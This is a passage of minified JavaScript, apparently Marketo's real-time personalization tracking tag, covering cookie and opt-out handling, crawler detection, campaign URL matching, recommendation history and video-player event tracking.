default_cookie_expiry_value=730;if(!isNaN(AITag.getConfig("cookieExpiration"))&&AITag.getConfig("cookieExpiration")!=""&&AITag.getConfig("cookieExpiration")!=730){default_cookie_expiry_value=AITag.getConfig("cookieExpiration")}exp_2_year.setTime(exp_2_year.getTime()+(default_cookie_expiry_value*24*60*60*1000));if(optOut!=null){if(optOut=="true"){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}else{AITag.deleteCookie("mkto_opt_out")}}else{optOut=AITag.getCookie("mkto_opt_out");if(optOut!=null){AITag.setCookie("mkto_opt_out",true,exp_2_year);AITag.removeRTPCookies.apply(AITag);AITag.disableTag()}}}catch(e){logMessage("failed to handle opt out "+e)}}function doPrivacyCheckup(){handleDoNotTrack();handleOptOut()}function doRobotCheck(){var robotsList=["googlebot","bingbot","pingdom","khte","ktxn","gomezagent","ruxitsynthetic","ktht","dynatrace","alertsite","yottamonitor","yandex","baidu","msnbot","bingpreview","soso","exabot","sogou","facebookexternalhit","feedfetcher","slurp","duckduckbot"];var userAgent=navigator.userAgent.toLowerCase();for(var index in robotsList){if(userAgent.indexOf(robotsList[index])>-1){AITag.removeRTPCookies.apply(AITag);AITag.disableTag();consoleMessage("Disabling RTP: recognized bot agent "+robotsList[index]);return}}}var tagScope="TAG",scriptScope="SCRIPT";var configScope={enableRecommendationBar:tagScope};var tagConfig={};function getTagConfig(){try{if(window.rtp){var config=rtp.e;if(isObject(config)){tagConfig=config}}}catch(e){logMessageTime("Error:: failed to get tag configurations")}}getTagConfig();var AITag=new function(){var cdnSrc=null;var config={"bar_position":"bottom","uaIndustryIndex":2,"enableYoutubeApi":true,"gaOrganizationSlot":2,"requiredCssPath":"/insightera-1.3.css","sCatSgmOrgNum":20,"fbEnableGroupPush":false,"inZoneBlockingTimeout":0,"uaEnableSizePush":false,"useExistingjQueryUI":false,"fbEnableCategoryPush":false,"initialDelay":50,"uaSizeIndex":3,"campaignInjectionInterval":50,"jQueryUICustomCssPath":"/jquery-ui-insightera-custom-1.9.6.css","fbEnableSegmentedAudiencePush":false,"dialogCloseButton":"/dialog-close.png","gaEnableOrganizationtPush":false,"gwUrlPrefix":"snrtp1-prod-alb.marketo.com/gw1","link_color":"white","pollingPerPage":1,"startup":true,"sCatEnableVisitorOrganization":false,"trackAsset":true,"sCatSgmIndNum":21,"uaEnableOrganizationPush":false,"uaEnableABMPush":false,"uaEnableSegmentPush":false,"sCatCtaEvNum":20,"requestInterval":50,"bar_tab_position":"right","uaEnableRecommendationPush":false,"barIconFont":"fa-chevron","fbEnableABMPush":false,"ignoreUrlParams":true,"disableClick":false,"youTubeApiUrl":"www.youtube.com/player_api","dialogCloseOnlyOnActualClose":false,"sCatIndVarNum":20,"sCatCtaOrgNum":22,"enableFBRemarketing":true,"honorDnt":false,"font_color":"black","pollingDelay":2,"jQueryUIDialogPath":"/jquery-ui-insightera-custom-1.4.css","enableITPMitigation":true,"loadJquery":true,"sCatEnableCampaignPush":false,"enableRecommendationBar":false,"font_family":"arial","jqueryUrl":"rtp-static.marketo.com/rtp/libs/jquery/VERSION/jquery.min.js","uaOrganizationIndex":1,"getAllEmails":true,"font_size":"12px","loadOnlyJQueryDialog":false,"uaRevenueIndex":4,"discoverAsset":true,"cookieExpiration":730,"viewBlocking":false,"enableTag":true,"jqueryUiCssExistsOnPage":false,"uaEnableRevenuePush":false,"jQueryUIVersion":"1.13.2","uaABMIndex":5,"cdnSrc":"http://rtp-static.marketo.com/rtp/libs","fbEnableCampaignPush":false,"jqueryUIUrl":"rtp-static.marketo.com/rtp/libs/jqueryui/VERSION/jquery-custom-ui.min.js","captureLeads":true,"dialogCloseTime":30,"fbEnableIndustryPush":false,"sCatSgmEvNum":21,"sCatOrgVarNum":21,"barIconOpacity":0.4,"userContextAPI":true,"sCatEnableVisitorIndustry":false,"debug":false,"useExistingJQuery":false,"cdnSrcSSL":"https://rtp-static.marketo.com/rtp/libs","enableSiteCatalyst":true,"gaEnableVisitorIndustry":false,"enableUAnalytics":true,"arrowRightPath":"/black_02.png","gaIndustrySlot":1,"timeoutDelay":3,"disablePoll":false,"arrowLeftPath":"/black_01.png","jQueryVersion":"3.7.0","sCatCtaIndNum":23,"gaEnableCampaignPush":false,"sCatEnableSegmentPush":false,"background_color":"#1A95CE","googleAnalytics":true,"barIconColor":"#ffffff","uaEnableCampaignPush":false,"uaEnableIndustryPush":false,"gaEnableSegmentPush":false};var campaignUrlData="";var currentPageAllowedZones=[],currentPageAllowedCampaigns=[],allPagesAllowedCampaigs=[],potentialCampaignExist=false;var sessionReady=false,sessionQueue=[];var exp_2_year=new Date();var exp_30_minutes=new Date();var cookiesExpiryDay=config.cookieExpiration&&config.cookieExpiration!=730?config.cookieExpiration:730;exp_2_year.setTime(exp_2_year.getTime()+(cookiesExpiryDay*24*60*60*1000));exp_30_minutes.setTime(exp_30_minutes.getTime()+(30*60*1000));var sessionId=null;var sessionExpireId=null;var isDialogPresented=false;var isWidgetOrDialogPresented=false;var second=1000;var newVisitor=false;var newSession=false;var viewedZones=[];var viewedTypes=[];var COOKIE_TRW_SESSION_ID="trwsa.sid";var COOKIE_TRW_SEARCH_TERMS="trwsb.stu";var COOKIE_TRW_CLICK_PER_VISIT="trwsb.cpv";var COOKIE_TRW_CREATION_DATE="trwv.crd";var COOKIE_TRW_COUNT="trwv.vc";var COOKIE_TRW_LAST_VISIT="trwv.lvd";var COOKIE_TRW_EMAIL="trwv.eml";var COOKIE_TRW_VISITOR_UID="trwv.uid";var COOKIE_TRW_IE_EMAIL="_ie_eml";var COOKIE_TRW_IE_CPN="_ie_cpn";var COOKIE_TRW_SESSION_ID_EXPIRE="trwsb.sid";var COOKIE_TRW_CURRENT_VISIT="trwv.cvd";var ESP_COOKIES_ARR=[COOKIE_TRW_SESSION_ID,COOKIE_TRW_EMAIL,COOKIE_TRW_VISITOR_UID];var unusedCookies=[COOKIE_TRW_SEARCH_TERMS,COOKIE_TRW_CLICK_PER_VISIT,COOKIE_TRW_CREATION_DATE,COOKIE_TRW_COUNT,COOKIE_TRW_LAST_VISIT,COOKIE_TRW_IE_EMAIL,COOKIE_TRW_IE_CPN,COOKIE_TRW_CURRENT_VISIT,COOKIE_TRW_SESSION_ID_EXPIRE];var COOKIE_TRW_LOG="trw1.LOG";var COOKIE_MARKETO_TOKEN="_mkto_trk";var SESSION_ID_CLICKS_SEPERATOR="$$$###";var COOKIE_VAL_SEPERATOR=":";var IMPRESSION_SUFFIX=":0";var CONVERSION_SUFFIX=":1";var MA_TYPE_MARKETO="1";var MA_TYPE_NONE="0";var VISITOR_UUID="REPLACE_VUUID";var SESSION_UUID="REPLACE_SUUID";var VISITOR_IP="REPLACE_IP";var MKTO_LP_DOMAIN="_mktoLpDomain_";var MKTO_LP_SECURE="_mktoSecureLp_";var POSITION_TOP="50";var widgetSide="";var PDF=".pdf";var PPT=".ppt";var PPTX=".pptx";var HTML5_VIDEO_MP4=".mp4";var HTML5_VIDEO_OGG=".ogg";var HTML5_VIDEO_WEBM=".webm";var RTP_PARAM_INDICATION="iesrc",RCMD_PARAM_VALUE="rcmd",ASSET_ID_PARAM="astid",ASSET_TYPE_PARAM="at";var ASSETS_SUFFIX_ARR=[PDF,PPT,PPTX,HTML5_VIDEO_MP4,HTML5_VIDEO_OGG,HTML5_VIDEO_WEBM];var videoIframeMap={};var videoAPILoaded={};var TARGET_VAL=["_self","_parent","_top"];var PLAYERS=["youtube","wistia","vimeo"];var WISTIA_API_SRC="fast.wistia.net/static/iframe-api-v1.js";var VIMEO_API_SRC="/vimeo-player.min.js";var playersData={players:{},playerIds:[],lastCount:0};var VIMEO_PLAYER_ID="player_id";var EMAIL_REG=/^([A-Za-z0-9!#$%&’*+/=?^_`{|}~\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;var BAR_CDN_PATH="/insightera-bar-2.12.js";var GA_CDN_PATH="/ga-integration-2.0.5.js";var rcmdHoverAssetArray=[];var hoverEvtInterval=null;var fontsCss="netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css";var domainLevel=null;var localStorageApi=ITLocalStorageAPI;window.iiq=window.iiq||[];window.ibq=window.ibq||[];var cpq=[];var rcmdq=[];var campaignLinks={};var assetLinks={};var nonjQueryCampaignQueue=[];var mktoExistOnClick=false;var eventFirstClick=false;var isReady=false;var previewMode=false;this.richMediaMap={};var checkIESupported=function(){var version=getInternetExplorerVersion();if(version>-1&&version<8){return false}else{if(version>7){if(document.documentMode&&document.documentMode<8){return false}}}return true};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj){for(var i=0;i<this.length;i++){if(this[i]==obj){return i}}return -1}}var campaignStorage=new function(){var STORAGENAME="it.cs",DIALOG="dialog",WIDGET="widget",SESSION_ID="sid",_this=this;trackObj=null,isCurrentSession=function(campaigns){if(campaigns[SESSION_ID]!==getSessionId()){return false}return true};this.init=function(){trackObj=window.AITag||null};this.getStoredCampaigns=function(){var campaigns=null;if(localStorageApi.supports()){campaigns=localStorageApi.getValue(STORAGENAME);if(campaigns!==undefined&&campaigns!=null){campaigns=JSON.parse(campaigns)}}return campaigns};this.showStoredCampaigns=function(){if(localStorageApi.supports()){var campaigns=_this.getStoredCampaigns();if(campaigns!==undefined&&campaigns!=null&&isCurrentSession(campaigns)){for(var campaign in campaigns){if(campaigns.hasOwnProperty(campaign)&&campaign!=SESSION_ID){try{trackObj.msgCallback(campaigns[campaign][0],campaigns[campaign][1],false,true)}catch(e){logMessage("failed to show stored campaign. error: "+e.message)}}}}else{localStorageApi.remove(STORAGENAME);localStorageApi.remove(WIDGET_OPEN)}}};this.storeCampaign=function(campaignMsg,requestId){if(localStorageApi.supports()){var campaigns=this.getStoredCampaigns();if(campaigns===undefined||campaigns==null){campaigns={}}else{if(!isCurrentSession(campaigns)){campaigns={}}}campaigns[SESSION_ID]=getSessionId();if(campaignMsg.targetDiv){campaigns[campaignMsg.targetDiv]=[campaignMsg,requestId]}else{campaigns[DIALOG]=[campaignMsg,requestId]}localStorageApi.store(STORAGENAME,JSON.stringify(campaigns))}};this.exc=function(params){try{var method=params.shift();_this[method].apply(_this,params)}catch(e){console.log(e)}}};this.removeRTPCookies=function(){for(var i=0;i<ESP_COOKIES_ARR.length;i++){this.deleteCookie(ESP_COOKIES_ARR[i])}};if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}function httpGet(theUrl){var xmlHttp=new XMLHttpRequest();xmlHttp.open("GET",theUrl,false);xmlHttp.send(null);return xmlHttp.responseText}function makeCorsRequest(url,handler){if(url===undefined||url==null||url==""){return}if(url.indexOf("http")!=0&&url.indexOf("https")!=0){url=AITag.getConfig("protocol")+"://"+url}var xhr=createCORSRequest("GET",url);if(!xhr){consoleMessage("CORS not supported");return}xhr.onload=function(){var text=xhr.responseText;var response=JSON.parse(text);if(response.status==200){if(typeof handler=="function"){handler(response)}}else{consoleMessage(response.errorMessage)}};xhr.onerror=function(){};xhr.send()}this.activateRecommendation=function(){if(this.getConfig("enableRecommendationBar")){var expression=this.getConfig("excludedUrlsRecommendation");var match=true;var condition="";if(expression!==undefined){var url=window.location.href;var host=window.location.host;var path=url.substring(url.indexOf(host)+host.length);condition=expression.substring(0,expression.indexOf("[")-1).trim();var excludeUrls=expression.substring(expression.indexOf("["));excludeUrls=eval(excludeUrls);for(var index=0;index<excludeUrls.length;index++){match=InsighteraUtil.checkPattern(path,excludeUrls[index]);if(condition=="in"&&match){break}if(match){this.setConfig("enableRecommendationBar",false);return}}}if(condition=="in"&&!match){this.setConfig("enableRecommendationBar",false);return}addDynamicScript(cdnSrc+BAR_CDN_PATH,function(){});logMessageTime("loaded recommendation Bar. Time since DOM loading: ",new Date().getTime())}};this.eventCallback=function(response){};this.updateInitialConfig=function(){if(!window.AIConfig){window.AIConfig={}}campaignStorage.init();this.setDefaultConfig("protocol",(("https:"==document.location.protocol)?"https":"http"));cdnSrc=(AITag.getConfig("protocol")=="http"&&getInternetExplorerVersion()==-1)?this.getConfig("cdnSrc"):this.getConfig("cdnSrcSSL");var jQueryUrl=this.getConfig("jqueryUrl");jQueryUrl=jQueryUrl.replace("VERSION",this.getConfig("jQueryVersion"));var jQueryUIUrl=this.getConfig("jqueryUIUrl");jQueryUIUrl=jQueryUIUrl.replace("VERSION",this.getConfig("jQueryUIVersion"));this.setConfig("jqueryUrl",jQueryUrl);this.setConfig("jqueryUIUrl",jQueryUIUrl);this.setConfig("moderntrim2CloseButton","/modern-trim-II-close.png");this.setConfig("dialogTransparentButton","/trans_x.png");this.pollIntervalCounter=0;var mktoTrk=this.getCookie(COOKIE_MARKETO_TOKEN);if(mktoTrk!=null){this.setDefaultConfig("ma",MA_TYPE_MARKETO)}else{this.setDefaultConfig("ma",MA_TYPE_NONE)}addDOMReadyListener(runAsyncQueue);if(window.rtp){this.setConfig("pollingPerPage",2)}if(isAnalyticsEnabled()){try{iiq.push(["setGWPrefix",AITag.getConfig("gwUrlPrefix")]);iiq.push(["updateConfig",{eGaIndrPush:AITag.getConfig("gaEnableVisitorIndustry"),eGaOrgPush:AITag.getConfig("gaEnableOrganizationtPush"),eGaSgmPush:AITag.getConfig("gaEnableSegmentPush"),eGaCmpPush:AITag.getConfig("gaEnableCampaignPush"),eSIndrPush:AITag.getConfig("sCatEnableVisitorIndustry"),eSOrgPush:AITag.getConfig("sCatEnableVisitorOrganization"),eSSgmPush:AITag.getConfig("sCatEnableSegmentPush"),eSCtaPush:AITag.getConfig("sCatEnableCampaignPush"),gaIndrSlot:AITag.getConfig("gaIndustrySlot"),gaOrgSlot:AITag.getConfig("gaOrganizationSlot"),sIndCC:AITag.getConfig("sCatIndVarNum"),sOrgCC:AITag.getConfig("sCatOrgVarNum"),sSgmCE:AITag.getConfig("sCatSgmEvNum"),sCmpCE:AITag.getConfig("sCatCtaEvNum"),eGA:AITag.getConfig("googleAnalytics"),eSC:AITag.getConfig("enableSiteCatalyst"),sSgmOrgTV:AITag.getConfig("sCatSgmOrgNum"),sSgmIndTV:AITag.getConfig("sCatSgmIndNum"),sCmpOrgTV:AITag.getConfig("sCatCtaOrgNum"),sCmpIndTV:AITag.getConfig("sCatCtaIndNum"),gaOrgIndex:AITag.getConfig("ugaOrgIndex"),gaIndrIndex:AITag.getConfig("ugaIndrIndex"),gaSgmIndex:AITag.getConfig("ugaSgmIndex"),eUA:AITag.getConfig("enableUAnalytics"),eUAOrgPush:AITag.getConfig("uaEnableOrganizationPush"),eUAIndrPush:AITag.getConfig("uaEnableIndustryPush"),eUASizePush:AITag.getConfig("uaEnableSizePush"),eUARevenuePush:AITag.getConfig("uaEnableRevenuePush"),eUAaBMPush:AITag.getConfig("uaEnableABMPush"),eUASgmPush:AITag.getConfig("uaEnableSegmentPush"),eUACtaPush:AITag.getConfig("uaEnableCampaignPush"),eUARcmdPush:AITag.getConfig("uaEnableRecommendationPush"),uaOrgIndex:AITag.getConfig("uaOrganizationIndex"),uaIndrIndex:AITag.getConfig("uaIndustryIndex"),uaSizeIndex:AITag.getConfig("uaSizeIndex"),uaRevenueIndex:AITag.getConfig("uaRevenueIndex"),uaABMIndex:AITag.getConfig("uaABMIndex"),eFC:AITag.getConfig("enableFBRemarketing"),eFCIndPush:AITag.getConfig("fbEnableIndustryPush"),eFCCatPush:AITag.getConfig("fbEnableCategoryPush"),eFCGroupPush:AITag.getConfig("fbEnableGroupPush"),eFCAbmPush:AITag.getConfig("fbEnableABMPush"),eFCSAPush:AITag.getConfig("fbEnableSegmentedAudiencePush"),eFCCmpPush:AITag.getConfig("fbEnableCampaignPush"),newV:AITag.isNewVisitor(),newS:AITag.isNewSession(),aid:AITag.getConfig("accountId")}])}catch(e){logMessage("Error happened while initialize Integration . Error "+e)}}};var getDomain=function(domain,domainLevel){if(domainLevel!=null&&domainLevel===parseInt(domainLevel)){for(var splitedDomain=domain.split(".");splitedDomain.length>domainLevel&&splitedDomain.length>2;){splitedDomain.shift()}return splitedDomain.join(".")}splitedDomain=/([^.]+\.[^.]{3,})$/i.exec(domain);return splitedDomain!=null?splitedDomain[1]:(splitedDomain=/([^.]+\.[^.]+\.[^.]{2})$/i.exec(domain),splitedDomain!=null?splitedDomain[1]:domain)};var getHostDomain=function(hostname,domainLevel,domainSelectorV2){var splitParts=hostname.split("."),partsLength=splitParts.length,level=2;if(domainLevel!=null){level=domainLevel}else{if(isDefined(domainSelectorV2)&&domainSelectorV2){if(splitParts[partsLength-1]!=="com"){var ipv4Regex=new RegExp("^(([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])\\.){3}([0-9]|[1-9][0-9]|1[0-9]{2}|2[0-4][0-9]|25[0-5])$");if(partsLength===4&&ipv4Regex.test(hostname)){level=4}else{if(splitParts[partsLength-1].length===2&&partsLength>1&&splitParts[partsLength-2]==="co"){level=3}}}}else{if(splitParts[partsLength-1].length>2){level=2}else{if(splitParts[partsLength-1].length===2){level=3}else{return hostname}}}}while(splitParts.length>level&&splitParts.length>2){splitParts.shift()}return splitParts.join(".")};this.extractURLParameter=function(name){return extractParam(location.search,name)};function extractParam(url,name){return decodeURIComponent((new RegExp("[?|&]"+name+"=([^&;]+?)(&|#|;|$)").exec(url)||[,""])[1].replace(/\+/g,"%20"))||null}var SCHEME="://",WWW="www.",WILDCARD="*",WILDCARD_REGEX=/\*/g,ALLOWED_WILDCARD="%",URL_WITHOUT_QUERY="url",WIDGET_OPEN="widget.open",URL_WITH_QUERY="urlWithQuery";function containsWildcard(url){return url.indexOf(WILDCARD)>-1}function getCurrentUrlAsArray(){var location=window.location;var currentURL=normalizeURLPrefix(location.host)+location.pathname;var urlArray=[];urlArray[URL_WITH_QUERY]=(InsighteraUtil.validateParam(location.search)||InsighteraUtil.validateParam(location.hash))?currentURL+location.search+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITH_QUERY]=decodeURI(urlArray[URL_WITH_QUERY]);urlArray[URL_WITHOUT_QUERY]=(InsighteraUtil.validateParam(location.hash))?currentURL+location.hash:normalizeURLSuffix(currentURL);urlArray[URL_WITHOUT_QUERY]=decodeURI(urlArray[URL_WITHOUT_QUERY]);return urlArray}function normalizeURLPrefix(url){var idx=url.indexOf(SCHEME);if(idx>-1&&idx<6){url=url.substring(idx+SCHEME.length)}idx=url.indexOf(WWW);if(idx==0){url=url.substring(WWW.length)}return url}function normalizeURLSuffix(url,includeQuery){if(includeQuery!==undefined&&(includeQuery=="false"||includeQuery===false)){var idx=url.indexOf("?"),hashIdx=url.indexOf("#");var hashString="";if(idx>0){if(hashIdx>-1){hashString=url.substring(hashIdx)}url=url.substring(0,idx);url+=hashString}}idx=url.lastIndexOf("/");if(idx+1==url.length){url=url.substring(0,url.length-1)}return url}function normalizeURL(url,includeQuery){url=normalizeURLPrefix(url);url=normalizeURLSuffix(url,includeQuery);return url}function matchUrls(urlFilters,includeUrlQuery){if(urlFilters===undefined||urlFilters==null||urlFilters.length==0){return true}var currentUrl=getCurrentUrlAsArray(),url;for(var i=0;i<urlFilters.length;i++){if(isURLMatch(currentUrl,urlFilters[i],includeUrlQuery)){return true}}return false}function isURLMatch(currentUrl,url,includeQuery){url=normalizeURL(url,includeQuery);url=decodeURI(url);url=url.replace(WILDCARD_REGEX,ALLOWED_WILDCARD);return includeQuery=="true"||includeQuery===true?InsighteraUtil.compareWithWildcard(currentUrl[URL_WITH_QUERY],url):InsighteraUtil.compareWithWildcard(currentUrl[URL_WITHOUT_QUERY],url)}function concatArray(first,second,notAllowed){for(var i=0;i<second.length;i++){if(InsighteraUtil.validateParam(second[i])&&notAllowed===undefined||notAllowed.indexOf(second[i])==-1){first.push(second[i])}}return first}this.checkExcludeUrls=function(){var excludeUrls=this.getConfig("excludeUrls");if(excludeUrls!==undefined){var ignoreUrlParams=this.getConfig("ignoreUrlParams");if(typeof ignoreUrlParams=="undefined"){ignoreUrlParams=true}var url=window.location.pathname;if(!ignoreUrlParams){url+=window.location.search}for(var index=0;index<excludeUrls.length;index++){if(InsighteraUtil.checkPattern(url,excludeUrls[index])){return true}}}return false};this.hex2rgb=function(hex,opacity){var rgb=hex.replace("#","").match(/(.{2})/g);var i=3;while(i--){rgb[i]=parseInt(rgb[i],16)}if(typeof opacity=="undefined"){return"rgb("+rgb.join(", ")+")"}return"rgba("+rgb.join(", ")+", "+opacity+")"};this.rgb2hex=function(rgb){var hex;var hexString="",hexWord="";var i=0;if(rgb.indexOf("rgba")==-1){hex=rgb.replace("rgb(","");hex=hex.replace(")","").replace(" ","").split(",")}else{hex=rgb.replace("rgba(","").replace(")","").replace(" ","").split(",")}if(hex.length==3){hexString+="#ff"}else{hexString+="#"+Math.floor(hex[3]*255).toString(16)}while(i<3){hexWord=(hex[i]*1).toString(16);hexWord=hexWord.length==1?"0"+hexWord:hexWord;hexString+=hexWord;i++}return hexString};this.addEvent=function(evnt,elem,func){if(elem.addEventListener){elem.addEventListener(evnt,func,true)}else{if(elem.attachEvent){elem.attachEvent("on"+evnt,func)}else{elem[evnt]=func}}};function injectScript(elementTagName,location,scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var element=document.getElementsByTagName(elementTagName);if(element&&element.length>0){element=element[0];switch(location){case"FIRST":element.insertBefore(script,head.firstChild);break;case"LAST":element.appendChild(script);break;default:break}}}this.addScriptInHeader=function(scriptContent){var script=document.createElement("script");script.type="text/javascript";try{script.innerHTML=scriptContent}catch(e){script.text=scriptContent}var head=document.getElementsByTagName("head")[0];head.insertBefore(script,head.firstChild)};this.onPlayerStateChange=function(e){try{e=e||window.event;var targetElement=e.target||e.srcElement;var videoData=targetElement.getVideoData();if(videoData){var player=playersData.players.youtube[videoData.video_id];if(e.data==1&&typeof player.sendVideoAsset=="undefined"){AITag.sendClick(targetElement.getVideoUrl(),null,{yt:1});playersData.players.youtube[videoData.video_id].sendVideoAsset=1}}}catch(e){}};var rcmdClickObjName="rtpRH",visitorIdProp="vi",rcmdHistoryProp="rcmdH",expRcmd=1000*60*60*24*90,storeRcmdClick="storeClick",cleanRCMDHistory="cleanHistory",getAsParams="getAsParams",extractAssetId="extractAssetId",getLastRCMD="getLastRCMD";var RCMDStorage={};RCMDStorage[cleanRCMDHistory]=function(rcmdHistory,currentTime,newAssetId){var existIndex=null;var indexsToRemove=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)<currentTime){indexsToRemove.push(i)}else{if(newAssetId&&assetId==newAssetId){indexsToRemove.push(i)}}}}}if(indexsToRemove.length>0){for(var j=0;j<indexsToRemove.length;j++){rcmdHistory.splice(indexsToRemove[j]-j,1)}}if(rcmdHistory.length==5){rcmdHistory.splice(0,1)}return rcmdHistory};RCMDStorage[getLastRCMD]=function(rcmdHistory,currentTime){var lastRCMD=null,lastTime=null;for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){if((rcmdHistory[i][assetId]+expRcmd)>currentTime){if(lastRCMD==null||lastTime<rcmdHistory[i][assetId]){lastRCMD=assetId;lastTime=rcmdHistory[i][assetId]}}}}}return lastRCMD};RCMDStorage[storeRcmdClick]=function(assetId){var visitorId=getVisitorId();var currentTime=new Date().getTime();if(visitorId!=null){var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){var rcmdHistory=currentData[rcmdHistoryProp];if(rcmdHistory===void 0||rcmdHistory==null){rcmdHistory=[]}else{rcmdHistory=this[cleanRCMDHistory](rcmdHistory,currentTime,assetId)}}else{currentData={};rcmdHistory=[]}}else{currentData={};rcmdHistory=[]}var newRcmdClick={};newRcmdClick[assetId]=currentTime;rcmdHistory.push(newRcmdClick);currentData[visitorIdProp]=visitorId;currentData[rcmdHistoryProp]=rcmdHistory;localStorageApi.store(rcmdClickObjName,JSON.stringify(currentData))}};RCMDStorage[getAsParams]=function(){var params=null;var visitorId=getVisitorId();var currentData=localStorageApi.getValue(rcmdClickObjName);if(currentData!==void 0){currentData=JSON.parse(currentData);var currentTime=new Date().getTime();if(currentData[visitorIdProp]&&currentData[visitorIdProp]==visitorId){rcmdHistory=this[cleanRCMDHistory](currentData[rcmdHistoryProp],currentTime,null);var rcmdIds=[];for(var i=0;i<rcmdHistory.length;i++){for(var assetId in rcmdHistory[i]){if(rcmdHistory[i].hasOwnProperty(assetId)){rcmdIds.push(assetId)}}}if(rcmdIds.length>0){params={};params.rch=rcmdIds.join();var lastRCMD=this[getLastRCMD](rcmdHistory,currentTime);if(lastRCMD!=null){params.lcrc=lastRCMD}}}}return params};RCMDStorage[extractAssetId]=function(url){return extractParam(url,ASSET_ID_PARAM)};var discoverRecommendation=function(href,discoveryCallback){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){try{var assetId=RCMDStorage[extractAssetId](parameters);if(assetId){RCMDStorage[storeRcmdClick].call(RCMDStorage,assetId)}}catch(e){}AITag.sendClick(encodeURIComponent(href),discoveryCallback,{cmd:3,asid:assetId},true);if(AITag.richMediaMap[parameters]!=undefined&&!AITag.richMediaMap[parameters]){AITag.sendClick(encodeURIComponent(href),null,{cmd:4,asid:assetId,viewId:AITag.getViewId()},true);AITag.richMediaMap[parameters]=true}}}};function isRecommendation(href){var paramsIndex=href.indexOf("?");if(paramsIndex!=-1){var parameters=href.substring(paramsIndex);if(parameters.indexOf("iesrc=rcmd")!=-1){return true}}return false}var getPalyerId=function(iframe,count){var iframeId;if(typeof iframe.id!="undefined"&&iframe.id!=null&&iframe.id!=""){iframeId=iframe.id}else{iframe.id="player"+count;iframeId="player"+count}return iframeId};this.addPlayer=function(type,player,id,src){players=playersData.players[type];if(players===undefined){players={}}var iplayer={};iplayer.player=player;iplayer.src=src;players[id]=iplayer;playersData.players[type]=players};function handleVimeoPlayers(){var players=playersData.players.vimeo;for(var id in players){(function(player,src){if(player.element.contentWindow!=null){setTimeout(function(){player.on("play",function(player,src){return function(){AITag.sendClick(src,null,{yt:1});player.removeEvent("play")}}(player,src))},500)}})(players[id].player,players[id].src)}}var createVimeoEventListener=function(iframe,type){(function(iframe,type,src){var player=new Vimeo.Player(iframe);AITag.addPlayer(type,player,iframe.id,src);try{(function(){handleVimeoPlayers()})()}catch(e){}player.ready().then(function(){(function(){handleVimeoPlayers()})()})})(iframe,type,iframe.src)};var bindPlayerEvent=function(type,iframe,count,src){iframeId=getPalyerId(iframe,count);var players;switch(type){case"youtube":try{var url=src;var queryStringIndex=url.indexOf("?");if(queryStringIndex>-1){url=url.substring(0,queryStringIndex)}var videoIdIndex=url.lastIndexOf("/");var videoId=url.substring(videoIdIndex+1);(function(type,iframeId,videoId){if(src.indexOf("?")!=-1&&src.indexOf("enablejsapi=1")==-1){iframe.contentWindow.location.replace(iframe.src+"&enablejsapi=1")}else{if(src.indexOf("api=1")==-1){iframe.contentWindow.location.replace(iframe.src+"?enablejsapi=1")}}var player=iframe.contentWindow;var host=extractHost(url);createYoutubeEventListener(player,host,iframeId);AITag.addPlayer(type,player,videoId,src)})(type,iframeId,videoId)}catch(e){}break;case"wistia":(function(type,iframeId,src){var wistiaEmbed=document.getElementById(iframeId).wistiaApi;if(wistiaEmbed){wistiaEmbed.on("play",function(src){return function(){AITag.sendClick(src,null,{yt:1});return this.unbind}}(src))}AITag.addPlayer(type,wistiaEmbed,iframeId)})(type,iframeId,src);break;case"vimeo":if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}else{setTimeout(function(){if(window.Vimeo!==undefined){iframe.contentWindow.postMessage({type:"updateParams",params:{player_id:iframeId}},"*");createVimeoEventListener(iframe,type)}},250)}break}playersData.playerIds.push(src);count++;playersData.lastCount=count;return count};function extractHost(url,defaultProtocol){var host;var originalUrl=url;if(url.indexOf("://")==-1){if(typeof defaultProtocol!="undefined"){url=defaultProtocol+"://"+url}else{url="https://"+url}}var el=document.createElement("a");el.href=url;if(el.protocol!=undefined&&el.protocol.trim()!=""){if(el.host.indexOf("youtube")>-1&&el.protocol=="http:"){host="https://"+el.host}else{host=el.protocol+"//"+el.host}}else{host=originalUrl}return host}function createYoutubeEventListener(player,host,iframeId){var addListener=typeof YT!="undefined"&&YT.get&&YT.get(iframeId)!==undefined;addMessageEvent(player,host,!addListener)}var addMessageEvent=function(player,host,addListener){var interval=null;AITag.addEvent("message",window,function(event){if(event.source==player){if(interval){interval=clearInterval(interval)}var json=JSON.parse(event.data);if(json.info!=null&&typeof(json.info.playerState)!="undefined"){var ytPlayer=playersData.players.youtube[json.info.videoData.video_id];if(json.info.playerState==1&&typeof ytPlayer.sendVideoAsset=="undefined"){AITag.sendClick(ytPlayer.src,null,{yt:1});ytPlayer.sendVideoAsset=1}}}});if(addListener){var firstCall=null;interval=setInterval(function(){if(!firstCall){firstCall=(new Date()).getTime()}if((new Date()).getTime()-firstCall>2000){interval=clearInterval(interval)}player.postMessage('{"event":"listening","id":"apiID"}',host)},250)}};function addVideoIframe(type,iframe,iframeMap,fancyboxLoad){var iframeArray=videoIframeMap[type];var currentVideoArray=iframeMap[type],valid=true;if(iframeArray===undefined||iframeArray==null){iframeArray=[];addPlayersApis(type)}if(currentVideoArray===void 0||currentVideoArray==null){currentVideoArray=[]}for(var 